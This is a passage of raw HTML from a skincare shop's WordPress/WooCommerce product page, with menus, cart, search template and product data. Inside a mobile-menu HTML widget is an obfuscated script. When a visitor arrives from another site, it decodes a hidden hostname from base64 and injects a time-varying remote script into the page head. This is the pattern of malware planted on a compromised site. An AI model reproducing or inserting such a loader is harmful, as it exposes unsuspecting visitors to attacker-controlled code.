<p>Vedicline provides innovative & effective daily care products for Face, Hair & Body. All speciality lines are designed for in-salon treatments & on-going treatments at home to restore or maintain youthful look.</p>
<p>Vedicline specializes in manufacturing, marketing and promoting new technologies and exceptional beauty products for Spa, Beauty Salons and Individuals.</p>

		</div>
	</div>
			<div id="" class=" wd-social-icons  wd-style-colored wd-size-small social-follow wd-shape-circle color-scheme-dark text-left">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/VediclineIndia" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/vedic_line" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/vedicline/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCQ7FaYHrsEQFPjoeRK8w7ug/" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.pinterest.com/vedicline/" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/in/vedic-line-3b567315a/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section></div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-centered">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small></small><a href=""><strong><i></i> 2020 Vedicline</strong></a> 															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://vedicline.com/wp-content/uploads/2020/08/dummy-payments.png" alt="payments">								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><ul id="menu-newmenustructure-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13157 item-level-0 menu-item-has-block menu-item-has-children dropdown-load-ajax" ><a href="https://vedicline.com/product-category/skin-care/" class="woodmart-nav-link"><span class="nav-link-text">Skin Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13158 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/hair-care/" class="woodmart-nav-link"><span class="nav-link-text">Hair Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13159 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/body-care/" class="woodmart-nav-link"><span class="nav-link-text">Body Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13160 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/foot-care/" class="woodmart-nav-link"><span class="nav-link-text">Foot Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13161 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/kits-2/" class="woodmart-nav-link"><span class="nav-link-text">Kits</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-13162 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/combos/" class="woodmart-nav-link"><span class="nav-link-text">Combos</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14750 item-level-0" ><a href="https://vedicline.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16409 item-level-0" ><a href="https://vedicline.com/product-category/offer/" class="woodmart-nav-link"><span class="nav-link-text">Discount Offers</span></a></li>
<li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://vedicline.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
					<div class="widgetarea-mobile">
				<div id="custom_html-121" class="widget_text wd-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
			</div>			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
							<div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow noopener" aria-label="Close header banner"></a></div>
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center">Free Shipping Above 499 &amp; COD Above 599</p>							</div>
		</div>
					<div class="wd-sticky-btn">
				<div class="wd-sticky-btn-container container">
					<div class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="All in one skin care combo" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2021/11/1-19-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2021/11/1-19-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2021/11/1-19-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2021/11/1-19-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2021/11/1-19-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2021/11/1-19-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2021/11/1-19-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2021/11/1-19-96x96.jpg 96w, https://vedicline.com/wp-content/uploads/2021/11/1-19-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2021/11/1-19.jpg 1080w" />						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">All in One Blends Combo</h4>
													</div>
					</div>
					<div class="wd-sticky-btn-cart">
						<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,250.00</span></del> <span class="screen-reader-text">Original price was: &#8377;1,250.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,000.00</span></ins><span class="screen-reader-text">Current price is: &#8377;1,000.00.</span></span>
													
	
	<form class="cart" action="https://vedicline.com/product/blends-combo/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" />
	
	<label class="screen-reader-text" for="quantity_6970af2b99883">All in One Blends Combo quantity</label>
	<input
		type="number"
				id="quantity_6970af2b99883"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" />
	
	</div>

		<button type="submit" name="add-to-cart" value="16976" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
						
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://vedicline.com/compare/" data-id="16976" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
				<a class="" href="https://vedicline.com/wishlist/" data-key="3ff9271eec" data-product-id="16976" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
							</div>

				</div>
			</div>
		<link href="/st/st.css?v=01-06-22(1)" rel="stylesheet" type="text/css" media="all">
<script>
    var st_app_id = 'S443LZKU4YB4KVF3TGCB8JBM';
    var st_app_read_token = 'YP6AFDF1MKFN5CD2K3C639NV';
    var st_collection_id = 'MRGVFAZK91IFZ2TYU1GEFRE6';
</script>
<script src="/st/st.js?v=01-06-22(1)" type="application/javascript"></script>

<div id="searchModalContainer" class="container" v-cloak>
    <div id="searchModal" v-show="isOpen && !errorEncountered">
        <div  :class="{'st-loading': loader}">
            <div v-show="!loader">
                <div class="st-products">
                    <div class="st-row">
                        <div class="st-col-md-3 stpp6" :class="{'hidden-mobile': totalHits>0}" v-show="totalHits>0">
                            <div id="STbar" class="sidebar">
                                <div class="filter-header">
                                    <div class="st-flex st-justify-content-between st-mb30">
                                        <h4 class="filter-title">
                                            Filter by
                                        </h4>
                                        <span class="st-reset-all" v-show="filterCount > 0" @click="clearFilters()">Reset all</span>
                                    </div>
                                </div>
                                <div class="sidebar__inner">
                                    <div class="filter-container" v-for="f in filters" :key="f.field" v-show="f.values.length > 0 || f.selected.length > 0 || f.type === 'singleStatic'">
                                        <div class="st-filter-tab st-flex st-justify-content-between st-mb16"  @click="f.isOpen = !f.isOpen">
                                            <h4 class="main-filter-title">{{f.title}}</h4>
                                            <span class="st-clear" v-show="f.selected.length > 0" @click.stop="clearFilters(f.field)">Clear</span>
                                            <i :class="[f.isOpen ? 'fa-minus' : 'fa-plus','fa']"></i>
                                            <!--                                                <i class="fa-minus fa"></i>-->
                                        </div>
                                        <div class="filter-list-container">
                                            <ul class="filter-list-desktop" :id=`${f.field}FilterValuesDesktop` v-show="f.isOpen">
                                                <div v-if="f.type === 'textFacet'">
                                                    <!--														<div>-->
                                                    <li v-for="i in f.selected" :key="i">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex">
                                                                <input type="checkbox" :value="i" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i)">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i}}</div>
                                                                <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                            </label>
                                                        </div>
                                                    </li>
                                                    <li v-for="i in getNotSelectedFilters(f.field)" :key="i.name">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex">
                                                                <input type="checkbox" :value="i.name" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i.name)">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i.name}}</div>
                                                                <span class="number_of_product">({{i.count}})</span>
                                                            </label>
                                                        </div>
                                                    </li>
                                                    <!--														</div>-->
                                                </div>
                                                <div v-else-if="f.type === 'numericFacet'">
                                                    <!--														<div>-->
                                                    <li v-for="i in f.selected" :key="i[0]">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                <input type="checkbox" :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{currencySymbol}}{{i[0]}}
                                                                    <span v-if="i[0] !== '3001'">- {{ currencySymbol }}{{ i[1] }}</span>
                                                                    <span v-else> And Above</span>
                                                                </div>
                                                                <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                            </label>
                                                            <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                <input type="checkbox" :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i[0]}}% And Above
                                                                </div>
                                                                <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                            </label>

                                                        </div>
                                                    </li>
                                                    <li v-for="i in getNotSelectedFilters(f.field)" :key="i.min">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{currencySymbol}}{{i.min}}
                                                                    <span v-if="i.min !== '3001'">- {{ currencySymbol }}{{ i.max }}</span>
                                                                    <span v-else> And Above</span>
                                                                </div>
                                                                <span class="number_of_product">({{i.count}})</span>
                                                            </label>
                                                            <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i.min}}% And Above</div>
                                                                <span class="number_of_product">({{i.count}})</span>
                                                            </label>

                                                        </div>
                                                    </li>
                                                    <!--														</div>-->
                                                </div>
                                                <div v-else>
                                                    <!--														<div>-->
                                                    <li v-for="i in f.values" :key="i">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex">
                                                                <input type="checkbox" :value="i" @change="pushFilter()" v-model="f.selected">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i}}</div>
                                                            </label>
                                                        </div>
                                                    </li>
                                                    <!--														</div>-->
                                                </div>


                                            </ul>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="st-col-md-9 st-pl30">
                            <div class="st-row st-mb40">
                                <div class="st-col-md-8 pl0 st-width100">
                                    <div class="resut-summary-t" v-show="totalHits > 0">
                                                <span class="result-summary text-left pull-left">

                                            <span>
                                                <span class="hidden-mobile"> Showing</span>
                                                <span class="st-highlight" style="padding-left: 5px;">{{ totalHits }}</span>
                                                <span class="st-hidden-desktop" style="padding-left: 5px;"> Product<span style="display: inline;text-transform: lowercase;" v-show="totalHits > 1">s</span></span>
                                    <span>



                                    <span class="hidden-mobile" style="padding-left: 3px; white-space: nowrap;"> Result<span v-show="totalHits > 1" style="text-transform: lowercase;">s&nbsp;</span> for</span>

                                    <span class="st-highlight hidden-mobile st-ellipse">{{ query |truncate(20) }}</span>

                                    </span>

                                    </span>

                                    </span>
                                        <span class="st-brand-outer">
                                                <a href="https://www.searchtap.io/?utm_source=vedicline&amp;utm_medium=website" target="_blank">
                                                    <div class="st-brand-txt">Powered by SearchTap</div>
                                                    <div class="st-brand"></div>
                                                </a>
                                            </span>
                                    </div>
                                </div>
                                <div class="st-col-md-4 hidden-mobile">
                                    <div class="st-brd-left" v-show="totalHits > 0">
                                        <div class="st-form-group">
                                            <div class="st-sort-dropdown">
                                                <span class="st-sorting-btn">
                                                    <span class="st-sort-box">{{sortLabel}}</span>
                                                    <ul class="st-sorting">
                                                        <li v-for="s in  sorts" :key="s.field">
                                                            <a :value="s.label" v-model="sortLabel" @click="sorting(s.label)" :class="{'active-sort': s.active}">{{s.label}}</a>
                                                        </li>
                                                    </ul>
                                                </span>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="clearfix"></div>
                            <div class="st-products">

                                <div class="st-col-md-4 st-product"  v-for="item in results" :key="item.id" v-show="totalHits > 0">
                                    <div class="st-card" @click="productViewed(item.post_title)">
                                        <div class="st-shop-thumbnail-wrap">
                                            <div class="st-label-txt" v-show="item.discount_percentage > 0"><span class="">-{{item.discount_percentage}}%</span></div>
                                            <!--<div class="st-label-txt"><span class="">Sold out</span></div>-->
                                            <a :href="item.post_url" class="st-loop-product">
                                                <img :src="item.post_image" :class="{'single-image': item.gallery_image.length <1 || item.gallery_image === null}" class="grid-view-item__image">
                                                <img v-show="item.gallery_image.length >= 1" :src="item.gallery_image[0]" class="grid-view_image hover">
                                            </a>


                                        </div>
                                        <div class="product__item">
                                            <div class="st-shop-summary-wrap">
                                                <div class="st-ProductItem-Info">
                                                    <a :href="item.post_url" class="st-loop-product__link" v-if="!isDeviceIpad">
                                                        {{item.post_title}}
                                                    </a>
                                                    <a :href="item.post_url" class="st-loop-product__link" v-else>
                                                        {{item.post_title | truncate(50)}}
                                                    </a>
                                                </div>
                                                <div class="product__price">
                                                    <del class="compare_at_price" v-show="item.discount_percentage > 0">
                                                        <span class="price">
                                                            <span class="money price">{{currencySymbol}} {{numberWithCommas((Math.round(item.price*100)/100).toFixed(2))}}</span>
                                                        </span>
                                                    </del>
                                                    <ins>
                                                        <span class="money price">
                                                            <span class="money">{{currencySymbol}} {{numberWithCommas((Math.round(item.discounted_price*100)/100).toFixed(2))}}</span>
                                                            <!---->
                                                        </span>
                                                    </ins>
                                                </div>
                                                <div class="woodmart-add-btn wd-add-btn-replace st-add-cart" v-show="item.product_type !== 'variable'">
                                                    <a :href=`?add-to-cart=${item.id}` data-quantity="1" class="cart-link button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" :data-product_id="item.id" data-product_sku="" rel="nofollow">
                                                        <span>Add to cart</span>
                                                    </a>
                                                </div>
                                                <div class="woodmart-add-btn wd-add-btn-replace st-add-cart" v-show="item.product_type === 'variable'">
                                                    <a :href="item.post_url" data-quantity="1" class="cart-link button product_type_variable add_to_cart_button add-to-cart-loop" :data-product_id="item.id" data-product_sku="" rel="nofollow">
                                                        <span>Select options</span>
                                                    </a>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>


                            </div>
                            <div class="clearfix"></div>
                            <div v-show="!resultsEnd && totalHits > 0">
                                          <span class="result-loader">
                                              <i class="fa fa-circle-o-notch fa-spin"></i>
                                          </span>
                            </div>
                            <div id="noResults" class="st-results-end" v-show="resultsEnd">
                                No more results
                            </div>
                            <div class="filter-bar hidden-desktop" v-show="totalHits > 0">
                                <div class="st-overlay-active" v-show="showMobileSort === true">
                                    <div class="st-sorting-wrapper">
                                        <div class="st-sorting-inner">
                                            <ul class="list">
                                                <li class="sortby">
                                                    <div class="st-sort-cross" @click="showMobileSort = false">
                                                        <svg role="presentation" viewBox="0 0 16 14" class="Icon Icon--close"><path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path></svg>
                                                    </div>
                                                    Sort by
                                                </li>
                                                <li v-for="s in sorts">
                                                    <div class="ripple-container">
                                                        <button :value="s.label" @click="sorting(s.label)" v-model="sortLabel" :class="{'active-sort':s.active === true}">
                                                            <span class="sortByValues"> {{s.label}}</span>
                                                        </button>
                                                    </div>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                                <div id="sortFilter" class="sortFilterCon">
                                    <div class="sort_h" @click="showMobileSort = true">
                                        <span class="tabIcon sortIcon"></span>
                                        <span class="filter-applied-ellip" v-show="sortLabel !== 'Relevance'"></span>
                                        <span class="disInBlock">Sort by</span>
                                    </div>
                                    <div class="filter_h" @click="showMobileFilter = true">
                                        <span class="tabIcon filterIcon"></span>
                                        <span class="filter-applied-ellip"  v-show="filterCount > 0"></span>
                                        <span class="disInBlock">Filter by</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div id="searchFilterMobile" v-show="showMobileFilter">
                        <div class="mobile-filter-popup" :class="{'mobile-filter-popup': showMobileFilter}">
                            <div class="filter-list">
                                <div class="filterHeader">
                                    Filter by
                                    <span class="pull-right">
                                        <span class="st-reset-all-mobile" v-show="filterCount > 0" @click="clearFilters()">Reset all</span>
                                        <div class="st-close-div"  @click="showMobileFilter = false,goToTop()">
                                            Close
                                            <div class="st-mobile-cross"></div>
                                        </div>
                                    </span>
                                </div>
                                <div class="row">
                                    <div class="filter-body">
                                        <div class="mobileFilters" v-for="f in filters" :key="f.title" v-show="f.values.length>0 || f.selected.length>0 || f.type === 'singleStatic'">
                                            <a>
                                                <div class="panel-heading"  @click="f.isOpen = !f.isOpen">
                                                    <span class="st-mobile-filter-clear" v-show="f.selected.length > 0" @click.stop="clearFilters(f.field)">Clear</span>
                                                    <h4 class="panel-title">
                                                        <!--															<i class="fa-minus indicator fa"></i>-->
                                                        <i :class="[f.isOpen ? 'fa-minus' : 'fa-plus','fa','indicator']"></i>
                                                        {{f.title}}
                                                    </h4>
                                                </div>
                                            </a>
                                            <div>
                                                <ul class="filter-list-desktop" :id=`${f.field}FilterValues` v-show="f.isOpen">
                                                    <div v-if="f.type === 'textFacet'">
                                                        <!--															<div>-->
                                                        <li v-for="i in f.selected" :key="i">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex">
                                                                    <input type="checkbox"  :value="i" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i)">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{i}}</div>
                                                                    <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                                </label>
                                                            </div>
                                                        </li>
                                                        <li v-for="i in getNotSelectedFilters(f.field)" :key="i.name">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex">
                                                                    <input type="checkbox" :value="i.name" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i.name)">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{i.name}}</div>
                                                                    <span class="number_of_product">({{i.count}})</span>
                                                                </label>
                                                            </div>
                                                        </li>
                                                        <!--															</div>-->
                                                    </div>
                                                    <div v-else-if="f.type === 'numericFacet'">
                                                        <!--															<div>-->
                                                        <li v-for="i in f.selected" :key="i[0]">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                    <input type="checkbox"  :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ currencySymbol }}{{ i[0] }}
                                                                        <span v-if="i[0] !== '3001'">- {{ currencySymbol }}{{ i[1] }}</span>
                                                                        <span v-else> And Above</span>
                                                                    </div>
                                                                    <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                                </label>
                                                                <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                    <input type="checkbox"  :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ i[0] }}% And Above</div>
                                                                    <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                                </label>

                                                            </div>
                                                        </li>
                                                        <li v-for="i in getNotSelectedFilters(f.field)" :key="i.min">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                    <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ currencySymbol }}{{ i.min }}
                                                                        <span v-if="i.min !== '3001'">- {{ currencySymbol }}{{ i.max }}</span>
                                                                        <span v-else> And Above</span>
                                                                    </div>
                                                                    <span class="number_of_product">({{i.count}})</span>
                                                                </label>
                                                                <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                    <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ i.min }}% And Above</div>
                                                                    <span class="number_of_product">({{i.count}})</span>
                                                                </label>

                                                            </div>
                                                        </li>
                                                        <!--															</div>-->
                                                    </div>
                                                    <div v-else>
                                                        <!--															<div>-->
                                                        <li v-for="i in f.values" :key="i">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex">
                                                                    <input type="checkbox"  :value="i" v-model="f.selected" @change="pushFilter()">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{i}}</div>
                                                                </label>
                                                            </div>
                                                        </li>
                                                        <!--															</div>-->
                                                    </div>


                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="apply-all"  @click="showMobileFilter = false,goToTop()"><a class="apply-btn">Apply Filter</a></div>
                        </div>
                    </div>
                    <div id="st-back-top" v-show="backToTop" @click="goToTop()" class="back-top"></div>
                </div>
                <div id="overlay">
                    <div class="container" v-show="totalHits === 0 && !loader">
                        <h2 class="page-heading" v-show="query.trim().length > 0">No Results found <span>for '{{query | truncate(20)}}'</span></h2>
                        <div class="search-pform">
                            <p>Try searching some other keywords <span v-show="filterCount>0">or try <a class="highlight-text" @click="clearFilters()">clearing</a> some filters</span></p>
                            <!--                                <p>Look at other items in our store</p>-->
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="overlay1" v-show="errorEncountered && !loader">
        <div class="container">
            <h2>Oops!!! Something Wrong Went</h2>
            <p>Please, try <a href="" onclick="location.reload()" class="highlight-text">reloading</a> page or go back to <a class="highlight-text" :href=getHomePageUrl>Home</a> page</p>
        </div>
    </div>


    <!---searchtap end-->
</div>
<div id="wa"></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/vedicline.com"}},{"@type":"ListItem","position":2,"item":{"name":"Face &amp;amp; Body","@id":"https:\/\/vedicline.com\/product-category\/face-body\/"}},{"@type":"ListItem","position":3,"item":{"name":"Facial Kit \/ Combo","@id":"https:\/\/vedicline.com\/product-category\/face-body\/facial-kit-combo\/"}},{"@type":"ListItem","position":4,"item":{"name":"All in One Blends Combo","@id":"https:\/\/vedicline.com\/product\/blends-combo\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/vedicline.com\/product\/blends-combo\/#product","name":"All in One Blends Combo","url":"https:\/\/vedicline.com\/product\/blends-combo\/","description":"Net Quantity 50 ml\r\n\r\nAnti Pigmentation Blend, Net Quantity 10 ml \u2013 MRP Rs. 250\/-\r\nGlow &amp;amp; Radiance Blend, Net Quantity 10 ml \u2013 MRP Rs. 250\/-\r\nAnti Acne Blend, Net Quantity 10 ml \u2013 MRP Rs. 250\/-\r\nAnti Wrinkle Blend, Net Quantity 10 ml \u2013 MRP Rs. 250\/-\r\nFairness Blend (Rose &amp;amp; Sandalwood), Net Quantity 10 ml \u2013 MRP Rs. 250\/-","image":"https:\/\/vedicline.com\/wp-content\/uploads\/2021\/11\/1-19.jpg","sku":16976,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1250.00","priceCurrency":"INR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https:\/\/schema.org\/ListPrice"},{"@type":"UnitPriceSpecification","price":"1000.00","priceCurrency":"INR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/vedicline.com\/product\/blends-combo\/","seller":{"@type":"Organization","name":"Vedicline","url":"https:\/\/vedicline.com"}}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://vedicline.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.1' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1e31dce688ffdd6625952ed0c04721d","fragment_name":"wc_fragments_b1e31dce688ffdd6625952ed0c04721d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
